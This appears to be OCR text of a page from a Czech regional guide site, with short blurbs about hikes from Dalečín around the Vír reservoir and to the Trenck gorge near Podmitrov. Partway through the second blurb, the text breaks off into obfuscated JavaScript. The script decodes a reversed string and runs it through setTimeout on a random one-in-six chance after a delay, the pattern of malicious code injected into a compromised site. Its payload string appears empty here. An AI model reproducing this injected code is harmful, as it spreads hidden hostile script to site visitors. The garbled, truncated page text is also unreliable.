
Dalečín / Necelých dvacet kilometrů čítá výšlap po
„pravobřežce“ kolem vodárenské nádrže ve Víru a v
jejím blízkém okolí. Start výšlapu je v Dalečíně, který je od Žďáru
vzdálený 34 kilometrů, u začátku Svratecké...
Trenckova rokle zarostlá vegetací ústí
nad vesnicí Drahonín
Středa, 12. července 2017
Podmitrov / Výšlap do Trenckovy rokle a jejího
nejbližšího okolí začíná v Podmitrově, místní části
obce Strážek na Bystřicku. Ze Žďáru je ;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·